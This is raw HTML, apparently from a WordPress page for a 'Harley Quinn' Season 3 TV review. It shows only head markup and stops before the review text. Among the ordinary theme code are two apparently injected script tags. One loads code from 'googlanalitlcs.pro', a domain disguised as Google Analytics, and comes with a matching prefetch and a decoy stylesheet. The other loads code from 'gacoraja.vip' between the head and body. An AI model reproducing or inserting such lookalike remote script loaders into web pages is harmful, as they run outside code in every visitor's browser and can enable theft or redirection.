

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/tv-review-harley-quinn-season-3/
body_size: 18274
content:



<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="TV Review: &#039;Harley Quinn&#039; Season 3"/>
<meta property="og:description" content="Picking right up where the happy new couple, Harley and Ivy, left off in the prior season finale, Harley Quinn Season 3 on HBO Max smacks with greatness like an"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg"/>
<meta property="og:image:width" content="1289" />
<meta property="og:image:height" content="837" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-07-27 15:12:27"/>
<meta property="og:article:modified_time" content="2022-07-28 08:28:46"/>
<meta property="og:article:tag" content="alan tudyk"/>
<meta property="og:article:tag" content="christopher meloni"/>
<meta property="og:article:tag" content="dc comics"/>
<meta property="og:article:tag" content="harley quinn"/>
<meta property="og:article:tag" content="harvey guillen"/>
<meta property="og:article:tag" content="hbo max"/>
<meta property="og:article:tag" content="jb smoove"/>
<meta property="og:article:tag" content="kale cuoco"/>
<meta property="og:article:tag" content="kyle wilson reviews"/>
<meta property="og:article:tag" content="lake bell"/>
<meta property="og:article:tag" content="ron funches"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="TV Review: &#039;Harley Quinn&#039; Season 3"/>
<meta name="twitter:description" content="Picking right up where the happy new couple, Harley and Ivy, left off in the prior season finale, Harley Quinn Season 3 on HBO Max smacks with greatness like an"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg"/>
<meta name="author" content="Kyle Wilson"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Harley Quinn Season 3 review: still one of the best adult-animated series</title><link rel="preload" as="image" imagesrcset="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-768x499.jpg 768w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-600x390.jpg 600w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-1024x665.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner-1200x779.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg 1289w" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="&#039;Harley Quinn&#039; Season 3 is the show at full strength, while giving it&#039;s stellar supporting cast plenty of time to shine." />
	<link rel="canonical" href="https://lamplightreview.com/tv-review-harley-quinn-season-3/" />
	<meta property="og:url" content="https://lamplightreview.com/tv-review-harley-quinn-season-3/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<meta property="article:author" content="http://www.facebook.com/profile.php?id=1132510553" />
	<meta property="article:published_time" content="2022-07-27T22:12:27+00:00" />
	<meta property="article:modified_time" content="2022-07-28T15:28:46+00:00" />
	<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg" />
	<meta property="og:image:width" content="1289" />
	<meta property="og:image:height" content="837" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kyle Wilson" />
	<meta name="twitter:creator" content="@http://twitter.com/#!/SpoonAZ" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kyle Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#article","isPartOf":{"@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/"},"author":{"name":"Kyle Wilson","@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87"},"headline":"TV Review: &#8216;Harley Quinn&#8217; Season 3","datePublished":"2022-07-27T22:12:27+00:00","dateModified":"2022-07-28T15:28:46+00:00","mainEntityOfPage":{"@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/"},"wordCount":682,"commentCount":0,"image":{"@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg","keywords":["alan tudyk","christopher meloni","dc comics","harley quinn","harvey guillen","hbo max","jb smoove","kale cuoco","kyle wilson reviews","lake bell","ron funches"],"articleSection":["TV Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lamplightreview.com/tv-review-harley-quinn-season-3/#respond"]}]},{"@type":"WebPage","@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/","url":"https://lamplightreview.com/tv-review-harley-quinn-season-3/","name":"Harley Quinn Season 3 review: still one of the best adult-animated series","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#primaryimage"},"image":{"@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg","datePublished":"2022-07-27T22:12:27+00:00","dateModified":"2022-07-28T15:28:46+00:00","author":{"@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87"},"description":"'Harley Quinn' Season 3 is the show at full strength, while giving it's stellar supporting cast plenty of time to shine.","breadcrumb":{"@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lamplightreview.com/tv-review-harley-quinn-season-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2022/07/Harley_Quinn_Season3_Review_Banner.jpg","width":1289,"height":837},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/tv-review-harley-quinn-season-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"TV Review: &#8216;Harley Quinn&#8217; Season 3"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87","name":"Kyle Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/811bc21aeee522b2a5c834329ec1d8ba4cf01d9275ae5e8bc6ca15a53b1a1237?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/811bc21aeee522b2a5c834329ec1d8ba4cf01d9275ae5e8bc6ca15a53b1a1237?s=96&d=retro&r=r","caption":"Kyle Wilson"},"description":"Co-Editor and Co-Founder. Rotten Tomatoes Approved Critic. Phoenix Critics Circle member. ASU Sun Devil. Resident DC Comics expert. Co-Founder of our previous brand: The Nerd Repository.","sameAs":["http://www.facebook.com/profile.php?id=1132510553","https://www.instagram.com/spoonaz/","https://x.com/http://twitter.com/#!/SpoonAZ"],"url":"https://lamplightreview.com/author/kyle-wilson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; TV Review: &#8216;Harley Quinn&#8217; Season 3 Comments Feed" href="https://lamplightreview.com/tv-review-harley-quinn-season-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/posts/54590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lamplightreview.com/?p=54590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-harley-quinn-season-3%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-54590 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
